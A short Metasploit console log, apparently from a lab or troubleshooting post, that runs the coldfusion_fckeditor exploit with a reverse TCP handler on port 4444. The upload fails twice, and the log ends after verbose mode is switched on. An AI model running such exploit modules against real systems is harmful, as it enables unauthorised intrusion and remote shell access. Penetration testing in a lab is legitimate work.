 msf6 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 192.168.163.129:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 192.168.163.129:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/coldfusion_fckeditor) > set VERBOSE true
VERBOSE => true
msf6 exploit(windows/http/coldfusion_fckeditor) > run